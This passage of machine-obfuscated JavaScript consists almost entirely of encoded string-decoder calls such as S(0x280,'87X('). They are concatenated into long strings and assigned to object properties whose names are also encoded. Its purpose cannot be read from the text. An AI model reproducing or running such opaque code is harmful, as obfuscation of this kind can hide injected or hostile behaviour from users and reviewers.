ah')+S(0x280,'87X(')+S(0x577,'zIto')+S(0x3b3,'(wrH')+S(0x5ce,'7y5J')+S(0x17f,'d&a6')+S(0x645,'%(cK')+S(0x150,'SeNS')+S(0x59d,'@MFd')+S(0x497,'7y5J')+S(0x438,'AYAl')+S(0x752,'pk&C')+S(0x533,'nXR2')+S(0x1f1,'pk&C')+S(0x5b3,'8wff')+S(0x336,'8wff')+S(0x277,'YxLt')+S(0x848,'JcU]')+S(0x831,'CE6J')+S(0x2f8,']])C')+S(0x572,'jLO0')+S(0x768,'%(cK')+S(0x14d,'2[ah')+S(0x50e,'s#IQ')+S(0x1e1,'!04y')+S(0x30b,'#lix')+S(0x6c7,'7y5J')+S(0x656,'AYAl')+S(0x73e,')qB4')+S(0x83a,'2[ah')+S(0x390,'OuCF')+S(0x112,'jLO0')+S(0x2d9,'AYAl')+S(0x6d7,'CE6J')+S(0x10d,'cqhT')+S(0x86f,'jLO0')+S(0x6d3,'nXR2')+S(0x829,'06n3')+S(0x3db,'SeNS')+S(0x2ed,'8m)H')+S(0x57e,'50uw')+S(0x324,'bAw$')+S(0x10b,'@MFd')+S(0x15f,'2[ah')+S(0x230,'hdo)')+S(0x570,'8wff')+S(0x4da,'87X(')+S(0x213,'VEQm')+S(0x1b4,'nXR2')+S(0x222,'nXR2')+S(0x73f,']])C')+S(0x7eb,'8tzk')+S(0x4d9,'hdo)')+S(0x5fc,'VEQm')+S(0x58b,'d9oX')+S(0x71a,'XLUG')+S(0x6e2,'$A@(')+S(0x423,'oLXr')+S(0x640,'VEQm')+S(0x2c7,'8tzk')+S(0x5ad,'pk&C')+S(0x3e4,'!04y')+S(0x551,'SeNS')+S(0x2fc,'VEQm')+S(0x835,'50uw')+S(0x1c7,'JcU]')+S(0x391,'v2D[')+S(0x3d9,')qB4')+S(0x198,'$A@(')+S(0x318,'7y5J')+S(0xe7,'50uw')+S(0x3da,'#lix')+S(0x250,'d&a6')+S(0x37a,'!Wj6')+S(0x2ee,'vonZ')+S(0x45a,'CE6J')+S(0x364,'YxLt')+S(0x520,'8wff')+S(0x6ff,'%Y8t')+S(0x64a,'d9oX')+S(0x7f2,'hdo)')+S(0x612,'s#IQ')+S(0x1bc,'7y5J')+S(0x5f8,'!04y')+S(0x366,'AdYw')+S(0x14c,'JcU]')+S(0x5cb,'(wrH')+S(0x578,'VEQm')+S(0x677,'OuCF')+S(0x215,'s#IQ')+S(0x871,'OuCF')+S(0x162,'s#IQ')+S(0x139,'])DS')+S(0x3a1,'(wrH')+S(0x781,'%J]J')+S(0x2b3,'8tzk')+S(0x53f,'v2D[')+S(0x4f2,'2ncM')+S(0x620,'bAw$')+S(0x1ed,'8m)H')+S(0x315,'Sj#e')+S(0x354,')2Fm')+S(0x75f,']])C')+S(0x1df,'xK[R')+S(0x6e3,'50uw')+S(0x1ff,'06n3')+S(0x67d,'CE6J')+S(0x169,'s#IQ')+S(0x3cf,')2Fm')+S(0x333,'bAw$')+S(0x204,'v2D[')+S(0x20b,'!04y')+S(0x66f,'AdYw')+S(0x378,'%(cK')+S(0x3ef,'CE6J')+S(0x20a,'bAw$')+S(0x729,'d9oX')+S(0x18e,'Sj#e')+S(0x4eb,'s#IQ')+S(0x209,'xK[R')+S(0x22e,'oIK1')+S(0x131,'d&a6')+S(0x436,'AYAl')+S(0x51c,'@MFd')+S(0x839,'JcU]')+S(0x3f4,'(wrH')+S(0x439,'hdo)')+S(0x7d5,')qB4')+S(0x1f7,'87X(')+S(0x514,'cqhT')+S(0x33b,'$A@(')+S(0x38a,'vonZ')+S(0x6ad,'!04y')+S(0x605,'2ncM')+S(0x4c4,'Sj#e')+S(0xdb,'%(cK')+S(0x730,'vonZ')+S(0x64c,'8tzk')+S(0x5c3,'(wrH')+S(0x1c4,'YxLt')+S(0x488,'!04y')+S(0x1c8,'!Wj6')+S(0x41e,'v2D[')+S(0x130,'nXR2')+S(0x34f,'50uw')+S(0x76e,'$A@(')+S(0x5f9,'YxLt')+S(0x3f8,'hdo)')+S(0x5f6,'87X(')+S(0x598,'oIK1')+S(0x46d,'OuCF')+S(0x523,'oLXr')+S(0x83e,'hdo)')+S(0x5b8,'v2D[')+S(0x39b,'50uw')+S(0x4ca,'jLO0')+S(0x16d,'06n3')+S(0x12c,'8m)H')+S(0x58c,'AYAl')+S(0x29c,'lO9&')+S(0x240,'8tzk')+S(0x3f2,'SeNS')+S(0x4db,'zIto')+S(0x70d,'8m)H')+S(0x82a,'8m)H')+S(0x760,'jLO0')+S(0x21b,'lO9&')+S(0x62c,'@MFd')+S(0x19e,'oLXr')+S(0x1fc,'2ncM')+S(0x119,'])DS')+S(0x7e1,'v2D[')+S(0xf0,'xK[R')+S(0x7b0,'8m)H')+S(0x541,'d9oX')+S(0x724,'])DS')+S(0x872,'06n3')+S(0x586,'cqhT')+S(0x82e,'DIGy')+S(0x397,'oLXr')+S(0x281,'nXR2')+S(0x2cc,'bAw$')+S(0x6a1,'zIto')+S(0x540,'2[ah')+S(0x37f,']])C')+S(0x79b,'@MFd')+S(0x3e8,'DIGy')+S(0x3f5,'YxLt')+S(0xf4,'SeNS')+S(0x289,'7y5J')+S(0xe5,'jLO0')+S(0x5fd,'YxLt')+S(0x7d4,'jLO0'))+(S(0x143,'nXR2')+S(0x79d,'])DS')+S(0x482,'50uw')+S(0x220,']])C')+S(0x537,'2ncM')+S(0x2e4,'jLO0')+S(0x786,'cqhT')+S(0x5a8,'CE6J')+S(0x4f7,'Z4BN')+S(0x288,'8m)H')+S(0x571,'YxLt')+S(0x3d2,'@MFd')+S(0x161,'VEQm')+S(0x1f6,'(wrH')+S(0x286,'oIK1')+S(0x1d4,'vonZ')+S(0x2a4,'nXR2')+S(0x5e0,'AdYw')+S(0x74b,'jLO0')+S(0x477,'Sj#e')+S(0x555,'8wff')+S(0x623,'$A@(')+S(0x11e,'])DS')+S(0x34a,'8wff')+S(0x1bb,'bAw$')+S(0x298,'87X(')+S(0x78e,'87X(')+S(0x2f1,'8m)H')+S(0x47b,'zIto')+S(0x521,'hdo)')+S(0x761,')qB4')+S(0x4ba,'06n3')+S(0x7f1,'7y5J')+S(0x672,'bAw$')+S(0x159,'#lix')+S(0x4ee,'2ncM')+S(0x182,'pk&C')+S(0x860,'JcU]')+S(0x264,'AYAl')+S(0x783,'%J]J')+S(0x6cd,'JcU]')+S(0x5bd,'%J]J')+S(0x7fe,'jLO0')+S(0x1f0,'#lix')+S(0x6ce,'DIGy')+S(0x697,'AdYw')+S(0x519,'8wff')+S(0x432,'jLO0')+S(0x6b9,'lO9&')+S(0x480,'8tzk')+S(0x6d5,'v2D[')+S(0x190,'%J]J')+S(0x60f,'$A@(')+S(0x11c,'Sj#e')+S(0x3e3,'bAw$')+S(0x780,'oLXr')+S(0x24b,'CE6J')+S(0x4c8,'8tzk')+S(0x3c6,'hdo)')+S(0x51b,'SeNS')+S(0x11f,'8wff')+S(0x52f,'nXR2')+S(0x74e,')2Fm')+S(0x712,'%(cK')+S(0x3dc,'d9oX')+S(0x320,'v2D[')+S(0x254,'zIto')+S(0x413,'CE6J')+S(0x881,'(wrH')+S(0x3e5,'xK[R')+S(0x4fc,'8m)H')+S(0xfb,'DIGy')+S(0x151,'])DS')+S(0x4d5,')qB4')+S(0x55e,']])C')+S(0x86a,'@MFd')+S(0x3cd,'jLO0')+S(0x7fb,'xK[R')+S(0x1bf,'AdYw')+S(0x3bc,'SeNS')+S(0x6ee,'(wrH')+S(0x68a,'s#IQ')+S(0x60c,'2[ah')+S(0x4ec,'jLO0')+S(0x5a0,'hdo)')+S(0x3c3,'8wff')+S(0x859,'XLUG')+S(0x661,'8wff')+S(0x666,'#lix')+S(0x817,'nXR2')+S(0x1e3,'s#IQ')+S(0xeb,']])C')+S(0x7d8,'d&a6')+S(0x77b,')qB4')+S(0x4df,'Sj#e')+S(0x815,'d9oX')+S(0x485,'@MFd')+S(0x558,'50uw')+S(0x39e,'AYAl')+S(0x24a,'!Wj6')+S(0x311,'nXR2')+S(0x840,'jLO0')+S(0x518,')2Fm')+S(0x255,'%(cK')+S(0x58f,'!Wj6')+S(0x682,'YxLt')+S(0x23b,'%J]J')+S(0x542,']])C')+S(0x195,'AdYw')+S(0x5df,'8tzk')+S(0x6de,'oIK1')+S(0x63f,'vonZ')+S(0x1ad,'8tzk')+S(0x816,'oLXr')+S(0x874,'%Y8t')+S(0x5db,'v2D[')+S(0x180,'2ncM')+S(0x305,'8tzk')+S(0x81e,'AYAl')+S(0x236,'bAw$')+S(0x5fa,'@MFd')+S(0x33a,'8wff')+S(0x411,'JcU]')+S(0x3ab,'!04y')+S(0x538,'2[ah')+S(0x5c9,'xK[R')+S(0x282,'cqhT')+S(0x1ab,')qB4')+S(0x69f,'DIGy')+S(0x686,'$A@(')+S(0x365,'VEQm')+S(0x38f,'@MFd')+S(0x55c,'cqhT')+S(0x5eb,'CE6J')+S(0x731,'oLXr')+S(0x789,'Z4BN')+S(0x3b2,'#lix')+S(0x1b0,'cqhT')+S(0x782,'pk&C')+S(0x387,'vonZ')+S(0x126,'hdo)')+S(0x704,'jLO0')+S(0x5ab,'8m)H')+S(0x6b6,'8tzk')+S(0x746,'d&a6')+S(0x6c4,'OuCF')+S(0x603,'YxLt')+S(0x7c4,'8m)H')+S(0x19b,'v2D[')+S(0x833,'YxLt')+S(0x6a9,'AYAl')+S(0x80c,'nXR2')+S(0xec,'!04y')+S(0x856,'oLXr')+S(0x7fa,'AdYw')+S(0x1d5,'d9oX')+S(0x349,'%J]J')+S(0x2ba,'%Y8t')+S(0x512,'%Y8t')+S(0x430,'!04y')+S(0x663,'oLXr')+S(0x379,'s#IQ')+S(0x158,'%(cK')+S(0x56e,'VEQm')+S(0x3eb,'CE6J')+S(0x3bb,'(wrH')+S(0x247,'Sj#e')+S(0x580,'lO9&')+S(0x5ff,'!Wj6')+S(0x7b8,'vonZ')+S(0x3d1,'$A@(')+S(0x4ed,'XLUG')+S(0x854,'8m)H')+S(0x1f9,'XLUG')+S(0x2b1,'@MFd')+S(0x6d0,'7y5J')+S(0x252,')qB4')+S(0x42b,'nXR2')+S(0x256,'d9oX')+S(0x199,'s#IQ')+S(0x568,'hdo)')+S(0x157,'OuCF')+S(0x7b3,'%J]J')+S(0x49a,'#lix')+S(0x21d,'7y5J')+S(0x1a6,'50uw')+S(0x472,'@MFd')+S(0x5af,'cqhT')+S(0x6b1,'Z4BN')+S(0x5f7,'xK[R')+S(0x6e5,'JcU]')+S(0x140,'!04y')+S(0x308,'SeNS')+S(0x6d8,'SeNS')+S(0x109,'JcU]')+S(0x1a8,'CE6J')+S(0x40a,')qB4')+S(0x456,'2[ah')+S(0x67e,'%(cK')+S(0x105,'pk&C'))+(S(0x11b,'JcU]')+S(0x21f,'d&a6')+S(0x1f4,'7y5J')+S(0x166,'%(cK')+S(0x424,'!04y')+S(0x1e4,'v2D[')+S(0x5e4,'hdo)')+S(0x36b,'s#IQ')+S(0x6e7,'XLUG')+S(0x550,'06n3')+S(0x7ed,'oIK1')+S(0x5e2,'oIK1')+S(0x85c,'jLO0')+S(0x6bf,'87X(')+S(0x59c,'v2D[')+S(0x31c,'xK[R')+S(0x1bd,'!Wj6')+S(0x221,'87X(')+S(0x292,'%J]J')+S(0x710,'oIK1')+S(0x644,'VEQm')+S(0x7d7,'CE6J')+S(0x24e,'06n3')+S(0x617,'zIto')+S(0x2d1,')2Fm')+S(0x5ec,'%(cK')+S(0x502,'v2D[')+S(0x579,'zIto')+S(0x263,'06n3')+S(0x49d,'!04y')+S(0x597,'VEQm')),c[S(0x19a,'(wrH')]=S(0x720,'nXR2')+S(0x43e,'AYAl')+S(0x467,'CE6J')+S(0x674,'%Y8t')+S(0x85b,'jLO0')+S(0x7ad,'YxLt')+S(0x337,'!04y')+S(0x62b,'!Wj6')+S(0x7c2,'AdYw')+S(0x164,'lO9&')+S(0x7d1,'AYAl')+S(0x82c,'Z4BN')+S(0x61b,'cqhT')+S(0x71d,'AYAl')+S(0x226,'zIto')+S(0x788,'hdo)')+S(0x742,'lO9&')+S(0x34b,'hdo)')+S(0x738,'bAw$')+S(0x28d,'$A@(')+S(0x1be,'(wrH')+S(0x1cd,'$A@(')+S(0x52c,'7y5J')+S(0x2a7,'SeNS')+S(0x771,'VEQm')+S(0x493,'#lix')+S(0x42c,'nXR2')+S(0x774,'%Y8t')+S(0x7f0,'%(cK')+S(0x417,'oIK1')+S(0x352,'06n3')+S(0x5fe,'cqhT')+S(0x18a,'YxLt')+S(0x65a,'hdo)')+S(0x2c6,'XLUG')+S(0x7fd,'%(cK')+S(0x317,'%(cK')+S(0x368,'OuCF')+S(0x5aa,'Z4BN')+S(0x104,'JcU]')+S(0x5b2,'AYAl')+S(0x70a,'oIK1')+S(0x55f,'8m)H')+S(0x261,'8wff')+S(0x642,'2ncM')+S(0x5b7,'vonZ')+S(0x643,'!Wj6')+S(0x287,'$A@(')+S(0x1ac,'YxLt')+S(0x13e,'CE6J')+S(0x419,'8m)H')+S(0x1b3,'AdYw')+S(0x57c,')qB4')+S(0x466,'87X(')+S(0x801,'lO9&')+S(0x18b,'hdo)')+S(0x111,'v2D[')+S(0x560,'vonZ')+S(0x4f6,'s#IQ')+S(0x80e,'AYAl')+S(0x138,'(wrH')+S(0x409,'s#IQ')+S(0xe0,'bAw$')+S(0x6aa,'87X(')+S(0x63c,'!04y')+S(0x295,'$A@(')+S(0x7c6,'oIK1')+S(0x1f8,'AYAl')+S(0x53c,'vonZ')+S(0x440,'2ncM')+S(0x7a5,'SeNS')+S(0xf1,'!04y')+S(0x4a4,'xK[R')+S(0x719,'DIGy')+S(0x137,'06n3')+S(0x283,'pk&C')+S(0x3fe,'#lix')+S(0x3de,'CE6J')+S(0x6c6,'s#IQ')+S(0x200,']])C')+S(0x6bd,'!04y')+S(0x377,'])DS')+S(0x4c1,'oLXr')+S(0x6ae,'8tzk')+S(0x475,'jLO0')+S(0x842,'zIto')+S(0x13f,'@MFd')+S(0x30e,'XLUG')+S(0x6dc,'2ncM')+S(0x38b,'%(cK')+S(0x276,'CE6J')+S(0x48b,'Sj#e')+S(0x350,'nXR2')+S(0x559,'v2D[')+S(0x32f,'bAw$')+S(0x56d,']])C')+S(0xfd,'JcU]')+S(0x39c,'YxLt')+S(0x7ce,'VEQm')+S(0x74d,'8tzk')+S(0x172,')2Fm')+S(0x2ec,'v2D[')+S(0x4b0,'VEQm')+S(0x2bc,'zIto')+S(0x827,'7y5J')+S(0x69c,'7y5J')+S(0x1e7,'AYAl')+S(0x714,'zIto')+S(0x6b8,'JcU]')+S(0x203,'$A@(')+S(0x5e7,'8m)H')+S(0x259,'#lix')+S(0x84a,'lO9&')+S(0x53b,'v2D[')+S(0x6a3,'8m)H')+S(0x2a1,'d&a6')+S(0x31e,'v2D[')+S(0x4a5,'2[ah')+S(0x2ac,'SeNS')+S(0x4ad,'v2D[')+S(0x725,'VEQm')+S(0x700,'hdo)')+S(0x7d3,'OuCF')+S(0x4a8,'!04y')+S(0x4e8,'AdYw')+S(0x3c2,'$A@(')+S(0x124,'2[ah')+S(0x12e,'XLUG')+S(0x49e,'#lix')+S(0x6f0,'v2D[')+S(0x688,'oIK1')+S(0x41b,'(wrH')+S(0x262,'cqhT')+S(0x5d5,'8wff')+S(0x4b4,'JcU]')+S(0x6f5,'])DS')+S(0x662,'7y5J')+S(0x1ce,'DIGy')+S(0x3b6,'oLXr')+S(0x462,')2Fm')+S(0x3a3,'vonZ')+S(0x5f5,'v2D[')+S(0x6ef,'zIto')+S(0x3d4,'oLXr')+S(0x853,'v2D[')+S(0x448,'bAw$')+S(0x4bb,'$A@(')+S(0xf2,'AdYw')+S(0x310,'8m)H')+S(0x852,'06n3')+S(0x693,'#lix')+S(0x5cc,'s#IQ')+S(0x5d6,'AYAl')+S(0x46c,'87X(')+S(0x79e,'%Y8t')+S(0x422,'])DS')+S(0x7e9,'JcU]')+S(0x452,')qB4')+S(0x3b5,'%J]J')+S(0x869,'vonZ')+S(0x426,'%(cK')+S(0x600,'2[ah')+S(0x183,'SeNS')+S(0x3d3,'87X(')+S(0x5bf,'v2D[')+S(0x20c,'%(cK')+S(0x173,'zIto')+S(0x2ce,')qB4')+S(0x52b,'vonZ')+S(0x4ce,'%(cK')+S(0x82f,'zIto')+S(0x5d4,'%Y8t')+S(0x405,'YxLt')+S(0x1ea,'s#IQ')+S(0x865,'8tzk')+S(0x86e,'d9oX')+S(0x59a,'bAw$')+S(0x7af,'d9oX')+S(0x7bd,'87X(')+S(0x1a5,']])C')+S(0x7a2,'v2D[')+S(0x148,']])C')+S(0xe4,'2[ah')+S(0x211,'d9oX')+S(0x44b,']])C')+S(0x592,'8tzk')+S(0x279,'YxLt')+S(0x805,'!04y')+S(0x65e,'%J]J')+S(0x1b5,'d9oX')+S(0x7b5,'nXR2')+S(0x811,'Z4BN')+S(0x689,'VEQm')+S(0x549,'pk&C')+S(0x5dc,'pk&C')+S(0x7cd,'bAw$')+S(0x33c,'VEQm')+S(0x545,'#lix')+S(0x19d,'87X(')+S(0x7bc,'cqhT')+(S(0xe6,'cqhT')+S(0x12d,'Sj#e')+S(0x26e,'xK[R')+S(0x193,'Z4BN')+S(0x2b6,'zIto')+S(0x5c7,'Sj#e')+S(0x534,'jLO0')+S(0x21e,'XLUG')+S(0x441,'%(cK')+S(0x3fa,'vonZ')+S(0x64b,'8m)H')+S(0x7d9,'50uw')+S(0x3c8,'(wrH')+S(0x227,'$A@(')+S(0x6e0,'#lix')+S(0x27f,'%Y8t')+S(0x883,'2ncM')+S(0x68c,'06n3')+S(0x371,'pk&C')+S(0x566,'zIto')+S(0x5c6,'87X(')+S(0x77f,'oIK1')+S(0x458,'AYAl')+S(0x464,'(wrH')+S(0x1e8,'d9oX')+S(0x258,')qB4')+S(0x6fc,'OuCF')+S(0x59e,']])C')+S(0x29a,'bAw$')+S(0x753,'(wrH')+S(0x420,'$A@(')+S(0x896,'#lix')+S(0x4d6,'xK[R')+S(0x40e,'#lix')+S(0x809,'jLO0')+S(0x376,'%(cK')+S(0x340,'06n3')+S(0x80a,'50uw')+S(0x28f,'hdo)')+S(0x691,'VEQm')+S(0x135,'DIGy')+S(0x84f,'!Wj6')+S(0x1b8,')2Fm')+S(0x3c1,'2[ah')+S(0x593,'pk&C')+S(0x37d,'AYAl')+S(0x66c,'cqhT')+S(0x773,'bAw$')+S(0x4dd,'AdYw')+S(0x543,'CE6J')+S(0x396,'(wrH')+S(0x2e9,'s#IQ')+S(0x5e9,'s#IQ')+S(0x189,'%(cK')+S(0x1fe,'])DS')+S(0x3ec,'jLO0')+S(0x5b0,')qB4')+S(0x5da,'CE6J')+S(0x53a,'%(cK')+S(0x547,'7y5J')+S(0x1a1,'Sj#e')+S(0x38d,'cqhT')+S(0x363,'oIK1')+S(0x62d,'bAw$')+S(0x2f5,'oIK1')+S(0x3c9,'OuCF')+S(0x201,')2Fm')+S(0x32c,'JcU]')+S(0x4b2,'!Wj6')+S(0x4ab,')qB4')+S(0x65d,'hdo)')+S(0x197,'Sj#e')+S(0x83b,'XLUG')+S(0x16c,'Z4BN')+S(0x465,'7y5J')+S(0x794,'OuCF')+S(0x6d1,'VEQm')+S(0x649,'AdYw')+S(0x69a,'AdYw')+S(0x79f,']])C')+S(0x341,'#lix')+S(0x648,'AdYw')+S(0x4ef,'DIGy')+S(0x75a,')2Fm')+S(0x301,']])C')+S(0x876,'87X(')+S(0x23f,'2[ah')+S(0x650,'oIK1')+S(0x5a4,'06n3')+S(0x51a,'nXR2')+S(0x27d,'zIto')+S(0x357,'bAw$')+S(0x758,'8wff')+S(0x186,'nXR2')+S(0x1d6,'JcU]')+S(0x581,'d&a6')+S(0x2d3,'%Y8t')+S(0x278,'])DS')+S(0x34c,'2ncM')+S(0x6c5,'CE6J')+S(0x65b,'JcU]')+S(0x679,'])DS')+S(0x4c9,'7y5J')+S(0x711,'%J]J')+S(0x10e,'hdo)')+S(0x2f0,'s#IQ')+S(0x888,'DIGy')+S(0x347,']])C')+S(0x398,'@MFd')+S(0x639,'!04y')+S(0x745,')qB4')+S(0x1a2,'DIGy')+S(0x57b,'8m)H')+S(0x784,'hdo)')+S(0x355,'d&a6')+S(0x88c,'$A@(')+S(0x499,'%(cK')+S(0x587,'bAw$')+S(0x2c4,'#lix')+S(0x723,')qB4')+S(0x887,'AYAl')+S(0x5cf,'xK[R')+S(0x4fe,'8tzk')+S(0x792,'jLO0')+S(0x28c,'(wrH')+S(0x362,')qB4')+S(0x257,'Z4BN')+S(0x163,'DIGy')+S(0x5bb,'d&a6')+S(0x6b5,'%J]J')+S(0x7cc,'$A@(')+S(0x72c,'CE6J')+S(0x582,'Z4BN')+S(0x638,'vonZ')+S(0x489,'pk&C')+S(0x3bd,'2[ah')+S(0x735,'])DS')+S(0x6fd,'d9oX')+S(0x427,'@MFd')+S(0x2cf,'%J]J')+S(0x18f,'jLO0')+S(0x4e7,'@MFd')+S(0x899,'xK[R')+S(0x1cc,'OuCF')+S(0x78a,'OuCF')+S(0x133,'8wff')+S(0x4cd,'oLXr')+S(0x5e6,'%(cK')+S(0x66e,'oIK1')+S(0x54b,'#lix')+S(0x5e3,'nXR2')+S(0x54c,'Z4BN')+S(0x4c6,'!Wj6')+S(0x207,'8tzk')+S(0x270,'2ncM')+S(0x435,'vonZ')+S(0x468,'nXR2')+S(0x4c5,'bAw$')+S(0x339,'!04y')+S(0x80d,'XLUG')+S(0x1a3,'!Wj6')+S(0x7c1,'DIGy')+S(0x3c5,'Sj#e')+S(0x82d,'d&a6')+S(0x37b,'OuCF')+S(0x624,'2[ah')+S(0x29d,']])C')+S(0x10f,'nXR2')+S(0x680,'2[ah')+S(0x27b,'8tzk')+S(0x563,'jLO0')+S(0x39d,'$A@(')+S(0x3c0,'%Y8t')+S(0x814,'2[ah')+S(0x25a,'vonZ')+S(0x777,'oLXr')+S(0x635,'AdYw')+S(0x434,')qB4')+S(0x2be,'2[ah')+S(0x5b6,'bAw$')+S(0x6f7,'AYAl')+S(0x2e2,'pk&C')+S(0x400,'Z4BN')+S(0x5cd,'vonZ')+S(0x486,'%J]J')+S(0x243,'#lix')+S(0x1b2,'bAw$')+S(0x6ba,'oIK1')+S(0x2d4,'$A@(')+S(0x3ad,'%Y8t')+S(0x1f3,'87X(')+S(0x35f,'2[ah')+S(0x415,'cqhT')+S(0x892,'06n3')+S(0x35a,'pk&C')+S(0x7a3,'pk&C')+S(0x449,'zIto')+S(0x79a,'AdYw')+S(0x73c,'cqhT')+S(0x7aa,'d&a6'))+(S(0x84b,'jLO0')+S(0x4a6,'8tzk')+S(0x48e,'OuCF')+S(0x810,'!Wj6')+S(0x6f9,'d&a6')+S(0x655,'nXR2')+S(0x830,'s#IQ')+S(0x41f,'50uw')+S(0x6e6,'d&a6')+S(0x3c4,'DIGy')+S(0x652,'DIGy')+S(0x7c9,'8m)H')+S(0x7ba,'Sj#e')+S(0x343,'oLXr')+S(0x707,'8tzk')+S(0x234,'bAw$')+S(0x31d,'bAw$')+S(0x898,'!Wj6')+S(0x373,'bAw$')+S(0x791,'(wrH')+S(0x5d1,'d&a6')+S(0x21a,'AYAl')+S(0x5ca,'YxLt')+S(0x388,'bAw$')+S(0x487,'8m)H')+S(0x6e8,'hdo)')+S(0x5d0,'d9oX')+S(0x66b,'(wrH')+S(0x6ab,')2Fm')+S(0x3a7,'cqhT')+S(0x1ba,'hdo)')+S(0x174,'06n3')+S(0x470,'!Wj6')+S(0x4a3,'])DS')+S(0x602,'cqhT')+S(0x36e,'%J]J')+S(0x4d0,'7y5J')+S(0x322,'xK[R')+S(0x168,'hdo)')+S(0x3ed,'s#IQ')+S(0x4d1,'cqhT')+S(0x100,'])DS')+S(0x7d6,'8wff')+S(0x692,'8m)H')+S(0x726,'06n3')+S(0x7cb,')qB4')+S(0x6af,'oIK1')+S(0x68f,'2[ah')+S(0x3e1,'@MFd')+S(0x334,'@MFd')+S(0x15a,'7y5J')+S(0x57d,'87X(')+S(0x442,'])DS')+S(0x300,'YxLt')+S(0x272,'JcU]')+S(0x56a,'d&a6')+S(0x618,'(wrH')+S(0x1a4,')2Fm')+S(0x251,'%(cK')+S(0x785,'lO9&')+S(0x7e4,'SeNS')+S(0x7df,'8m)H')+S(0x5b1,'oLXr')+S(0x41c,'8m)H')+S(0x290,'06n3')+S(0x6f3,']])C')+S(0x2d0,'7y5J')+S(0x3f6,'Z4BN')+S(0x36f,'d9oX')+S(0x694,'v2D[')+S(0x4b9,'pk&C')+S(0x7ff,'8m)H')+S(0x779,'oLXr')+S(0x660,'8tzk')+S(0xef,'OuCF')+S(0x408,'XLUG')+S(0x2c8,'Sj#e')+S(0x5a7,'8wff')+S(0x615,'!Wj6')+S(0x60d,'jLO0')+S(0x1d2,'d9oX')+S(0x4b7,'bAw$')+S(0x7f3,'8m)H')+S(0x165,'])DS')+S(0x89a,'cqhT')+S(0x517,'8wff')+S(0x2b4,'%Y8t')+S(0x727,'bAw$')+S(0x5ed,'YxLt')+S(0x23d,'%J]J')+S(0x12b,'zIto')+S(0x843,'8tzk')+S(0x6be,'hdo)')+S(0x86c,'06n3')+S(0x7e3,'VEQm')+S(0x528,'!04y')+S(0x4b5,'87X(')+S(0x414,'cqhT')+S(0x46a,'%Y8t')+S(0x241,'OuCF')+S(0x35b,'OuCF')+S(0x219,'87X(')+S(0x83f,'50uw')+S(0x7ef,'jLO0')+S(0x3fb,'2[ah')+S(0x703,'jLO0')+S(0x20e,'!Wj6')+S(0x498,'Z4BN')+S(0x88a,'v2D[')+S(0x513,'06n3')+S(0x539,'jLO0')+S(0x544,'oIK1')+S(0x2f4,'Z4BN')+S(0x302,'XLUG')+S(0x4f3,'nXR2')+S(0x429,'d9oX')+S(0x146,'8tzk')+S(0x6a7,'s#IQ')+S(0x47d,'pk&C')+S(0x793,'d&a6')+S(0x2e7,'oLXr')+S(0x893,'$A@(')+S(0x443,'d9oX')+S(0x316,'%J]J')+S(0x206,'nXR2')+S(0x634,'oLXr')+S(0x6b3,'#lix')+S(0x25d,'87X(')+S(0x4a1,'JcU]')+S(0x4bd,'jLO0')+S(0x275,')qB4')+S(0x54a,'vonZ')+S(0x118,'XLUG')+S(0x878,'vonZ')+S(0x16e,'50uw')+S(0x5e1,'s#IQ')+S(0x7f4,'hdo)')+S(0x85a,'pk&C')+S(0x156,'jLO0')+S(0x759,'bAw$')+S(0x15e,'])DS')+S(0x24c,'7y5J')+S(0x565,'8wff')+S(0x610,'AYAl')+S(0x658,'])DS')+S(0x7bf,'@MFd')+S(0x128,'d9oX')+S(0x647,'Z4BN')+S(0x356,'Sj#e')+S(0x1d3,'%J]J')+S(0x1b1,'@MFd')+S(0x613,'50uw')+S(0x43c,'AYAl')+S(0x1da,'VEQm')+S(0x44e,'7y5J')+S(0x321,'cqhT')+S(0x160,'oIK1')+S(0x6f4,'#lix')+S(0x87c,'JcU]')+S(0x858,'pk&C')+S(0x796,'pk&C')+S(0x24f,'2ncM')+S(0x52d,'hdo)')+S(0x608,'2[ah')+S(0x44d,'87X(')+S(0x121,'!Wj6')+S(0x622,'])DS')+S(0x4ae,'87X(')+S(0x26c,'pk&C')+S(0x249,'!04y')+S(0x246,'Z4BN')+S(0x19f,'zIto')+S(0x490,'8wff')+S(0x1a9,'oIK1')+S(0x181,'nXR2')+S(0x170,'hdo)')+S(0x22a,'!Wj6')+S(0x526,'8tzk')+S(0x68b,'#lix')+S(0x6c3,'Sj#e')+S(0x595,')2Fm')+S(0x3d5,'2[ah')+S(0x214,'pk&C')+S(0x244,'hdo)')+S(0x30c,'d&a6')+S(0x127,'87X(')+S(0x5e5,'%J]J')+S(0x431,'bAw$')+S(0x567,'hdo)')+S(0x1c9,'8tzk')+S(0xde,'87X(')+S(0x56b,'SeNS')+S(0x3b7,'87X(')+S(0x750,'pk&C')+S(0x3ce,'vonZ')+S(0xf5,'xK[R')+S(0x142,'pk&C')+S(0x575,'#lix')+S(0x216,'xK[R')+S(0x857,'!04y'))+(S(0x353,'VEQm')+S(0x1c0,'7y5J')+S(0x3d7,'jLO0')+S(0x864,'v2D[')+S(0x294,'AYAl')+S(0x66d,'!Wj6')+S(0x863,'s#IQ')+S(0x847,'XLUG')+S(0x50c,'d&a6')+S(0x1ef,'%J]J')+S(0x48c,']])C')+S(0x7ca,']])C')+S(0x360,'7y5J')+S(0x291,'XLUG')+S(0x3bf,'JcU]')+S(0x63a,'d&a6')+S(0xfe,'OuCF')+S(0x3ca,'OuCF')+S(0x117,'8wff')+S(0x1e6,'8tzk')+S(0x1ee,'oLXr')+S(0x23a,'jLO0')+S(0x5b5,'pk&C')+S(0x3a2,'#lix')+S(0x114,'oLXr')+S(0x1ec,'v2D[')+S(0x631,'YxLt')+S(0x154,'AYAl')+S(0x17b,'bAw$')+S(0x2de,'JcU]')+S(0x626,'VEQm')+S(0x6ed,'DIGy')+S(0x795,'d9oX')+S(0x2fb,']])C')+S(0x375,'CE6J')+S(0x44c,'50uw')+S(0x1f5,'d&a6')+S(0x4e1,'oIK1')+S(0x6e4,'06n3')+S(0x6c8,'2[ah')),c[S(0x51e,'(wrH')]=S(0x2d6,'])DS')+S(0x18c,'YxLt')+S(0xdf,'pk&C')+S(0x2dd,'oLXr')+S(0x29f,'d&a6')+S(0x754,'50uw')+S(0x6c1,'nXR2')+S(0x690,'xK[R')+S(0x372,'%Y8t')+S(0x329,'])DS')+S(0x584,')2Fm')+S(0x332,'Z4BN')+S(0x45b,'%Y8t')+S(0x685,'06n3')+S(0x6a0,'])DS')+S(0x88e,'!Wj6'),c[S(0x5c0,')qB4')]=S(0x4f1,'bAw$')+S(0x2e5,'!04y')+S(0x454,'AdYw')+S(0x205,'v2D[')+S(0x2c2,'